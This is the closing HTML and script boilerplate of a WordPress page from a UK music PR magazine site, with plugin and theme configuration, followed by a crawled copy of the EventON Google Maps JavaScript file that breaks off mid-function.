		<div class="pswp__container tipi-spin">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp-all-c pswp__button--close" title="Close"><svg tabindex="0" aria-hidden="true" width="16" height="16" xmlns="http://www.w3.org/2000/svg"><path d="M6.586 8L.93 2.344 2.344.93 8 6.586 13.656.93l1.414 1.414L9.414 8l5.656 5.656-1.414 1.414L8 9.414 2.344 15.07.93 13.656z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--share" title="Share"><svg tabindex="0" aria-hidden="true" width="20" height="22" viewBox="0 0 20 22" xmlns="http://www.w3.org/2000/svg"><path d="M16 14c-1.1 0-2.1.5-2.8 1.2l-5.3-3.1c0-.4.1-.7.1-1.1 0-.4-.1-.7-.2-1.1l5.3-3.1c.8.7 1.8 1.2 2.9 1.2 2.2 0 4-1.8 4-4s-1.8-4-4-4-4 1.8-4 4c0 .4.1.7.2 1.1L6.8 8.2C6.1 7.5 5.1 7 4 7c-2.2 0-4 1.8-4 4s1.8 4 4 4c1.1 0 2.1-.5 2.8-1.2l5.3 3.1c0 .4-.1.7-.1 1.1 0 2.2 1.8 4 4 4s4-1.8 4-4-1.8-4-4-4zm0-12c1.1 0 2 .9 2 2s-.9 2-2 2-2-.9-2-2 .9-2 2-2zM4 13c-1.1 0-2-.9-2-2s.9-2 2-2 2 .9 2 2-.9 2-2 2zm12 7c-1.1 0-2-.9-2-2 0-.4.1-.7.3-1 .3-.6 1-1 1.7-1 1.1 0 2 .9 2 2s-.9 2-2 2z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--fs" title="Toggle fullscreen"><svg tabindex="0" aria-hidden="true" class="pswp-fs-out" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M0 14V9h2v3h3v2H0zM0 0h5v2H2v3H0V0zm18 0v5h-2V2h-3V0h5zm0 14h-5v-2h3V9h2v5z" fill="#FFF" fill-rule="nonzero"/></svg><svg tabindex="0" aria-hidden="true" class="pswp-fs-in" width="18" height="14" xmlns="http://www.w3.org/2000/svg"><path d="M5 9v5H3v-3H0V9h5zm0-4H0V3h3V0h2v5zm8 0V0h2v3h3v2h-5zm0 4h5v2h-3v3h-2V9z" fill="#FFF" fill-rule="nonzero"/></svg></button>

				<button class="pswp__button pswp-all-c pswp__button--zoom" title="Zoom in/out"><svg tabindex="0" aria-hidden="true" class="pswp-zoom-in" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-1.414 1.414-3.25-3.25 1.414-1.414z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/><path fill="#FFF" fill-rule="nonzero" d="M7.043 4.008l-.085 5-1-.017.085-5z"/></g></svg><svg tabindex="0" aria-hidden="true" class="pswp-zoom-out" width="15" height="15" xmlns="http://www.w3.org/2000/svg"><g fill="none" fill-rule="evenodd"><path fill="#FFF" fill-rule="nonzero" d="M14.957 13.543l-3.25-3.25-1.413 1.414 3.25 3.25z"/><path d="M6.5 12a5.5 5.5 0 100-11 5.5 5.5 0 100 11z" stroke="#FFF" stroke-width="1.5"/><path fill="#FFF" fill-rule="nonzero" d="M4 6h5v1H4z"/></g></svg></button>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2021-07-08T12:32:30+01:00","dateCreated": "2021-07-08T12:32:30+01:00","dateModified": "2021-11-02T10:31:48+00:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"f5d0d7bf71","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"331782d6cb","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"f5d0d7bf71","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/shygirl-releases-raunchy-new-single-bde/","data":{"pid":29185,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"f5d0d7bf71","qry":{"page":0,"name":"shygirl-releases-raunchy-new-single-bde","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_32951 = {
id: 32951,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"11,131,4479,","post__not_in":[29185],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"d310f4307a","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"d310f4307a","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-30 10:01:41 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1
body_size: 1454
content:
/**
 * EventON Generate Google Maps Function
 * @version  0.2
 */
(function($){
	$.fn.evoGenmaps = function(opt){
		
		var defaults = {
			delay:	0,
			fnt:	1,
			cal:	'',
			map_canvas_id:	'',
			location_type:'',
			address:'',
			styles:'',
			zoomlevel:'',
			mapformat:'',
			scroll:false,
			iconURL:'',
		};
		var options = $.extend({}, defaults, opt); 
		
		var geocoder;

		var code = {};
		obj = this;
		code.obj = this;

		code = {	
			init:function(){	

				// set calendar for event
				if( obj.closest('.ajde_evcal_calendar').length>0){
					options.cal = obj.closest('.ajde_evcal_calendar');
				}

				if( options.cal === undefined){
					console.log('Cannot find the calendar'); return false;
				}

				code.process_SC();

				// various methods to draw map
					// multiple maps at same time
					if(options.fnt==1){
						code.load_gmap();
					}
					
					if(options.fnt==2){
						if(options.delay==0){	code.load_gmap();	}else{
							setTimeout(code.load_gmap, options.delay, this);
						}					
					} 
					if(options.fnt==3){	code.load_gmap();	}
					
					// gmaps on popup
					if(options.fnt==4){
						// check if gmaps should run
						if( this.attr('data-gmtrig')=='1' && this.attr('data-gmap_status')!='null'){	
							code.load_gmap();			
						}	
					}

					// load map on specified elements directly
					// eg. location archive page
					if(options.fnt==5){
						code.draw_map();
					}
			},
			// add unique id for map area
			process_unique_map_id: function(){
				var map_element = obj.closest('.eventon_list_event').find('.evo_metarow_gmap');

				if(map_element === undefined ) return false;

				var old_map_canvas_id = map_element.attr('id');	
				if(old_map_canvas_id === undefined) return false;

				// GEN
				maximum = 99;
				minimum = 10;
				var randomnumber = Math.floor(Math.random() * (maximum - minimum + 1)) + minimum;

				map_canvas_id = old_map_canvas_id+'_'+randomnumber;
				map_element.attr('id', map_canvas_id).addClass('test');
				
				options.map_canvas_id = map_canvas_id;

				return map_canvas_id;
			},
			process_SC: function(){
				CAL = options.cal;
				if(CAL == '') return false;
				options.SC = CAL.evo_shortcode_data();
			},

			// load google map
			load_gmap: function(){
				SC = options.SC;
						
				var ev_location = obj.find('.evcal_desc');

				var location_type = ev_location.attr('data-location_type');
				if(location_type=='address'){
					options.address = ev_location.attr('data-location_address');
					options.location_type = 'add';
				}else{			
					options.address = ev_location.attr('data-latlng');
					options.location_type = 'latlng';				
				}

				// marker icons
				if( 'mapiconurl' in SC) options.iconURL = SC.mapiconurl;

				// make sure there is address present to draw map
				if( options.address === undefined || options.address == '') return false;

				map_canvas_id = code.process_unique_map_id();

				if(!map_canvas_id || $('#'+map_canvas_id).length == 0) return false;

				var zoom = SC.mapzoom;
				options.zoomlevel = (typeof zoom !== 'undefined' && zoom !== false)? parseInt(zoom):12;				
				options.scroll = SC.mapscroll;	
				options.mapformat = SC.mapformat;	

													
				code.draw_map();
			},

			// final draw
			draw_map: function(){

				if(!options.map_canvas_id || $('#'+options.map_canvas_id).length == 0){
					console.log( 'Map element with id missing in page'); return false;
				}

				// map styles
				if( typeof gmapstyles !== 'undefined' && gmapstyles != 'default'){
					options.styles = JSON.parse(gmapstyles);
				}

				geocoder = new google.maps.Geocoder();					
				//var latlng = new google.maps.LatLng(45.524732, -122.677031);

				var latlng = 0;
				
				if(options.scroll == 'false' || options.scroll == false){

					var myOptions = {			
						//center: latlng,	
						mapTypeId: 	options.mapformat,	
						zoom: 		options.zoomlevel,	
						scrollwheel: false,
						styles: options.styles,
						zoomControl:true,
						draggable:false
					}
				}else{
					var myOptions = {	
						//center: latlng,	
						mapTypeId: options.mapformat,	
						zoom: options.zoomlevel,
						styles: options.styles,
						zoomControl:true,
						scrollwheel: true,
					}
				}
				
				var map_canvas = document.getElementById(options.map_canvas_id);
				map = new google.maps.Map(map_canvas, myOptions);
		
				// address from latlng
				if(options.location_type=='latlng' && options.address !== undefined){
					var latlngStr = options.address.split(",",2);
					var lat = parseFloat(latlngStr[0]);
					var lng = parseFloat(latlngStr[1]);
					var latlng = new google.maps.LatLng(lat, lng);

					geocoder.geocode({'latLng': latlng}, function(results, status) {
						if (status == google.maps.GeocoderStatus.OK) {				
							var marker = new google.maps.Marker({
								map: map,
								position: latlng,
								icon: options.iconURL
							});
							//map.setCenter(results[0].geometry.location);
							map.setCenter(marker.getPosition());

						} else {				
							document.getElementById(options.map_canvas_id).style.display='none';
						}
					});
					
				}else if(options.address==''){
					//console.log('t');
				}else{
					geocoder.geocode( { 'address': options.address}, function(results, status) {
						if (status == google.maps.GeocoderStatus.OK) {		
							//console.log('map '+results[0].geometry.location);
							map.setCenter(results[0].geometry.location);
							var marker = new google.maps.Marker({
								map: map,
								position: results[0].geometry.location,
								icon: options.iconURL
							});				
							
						} else {
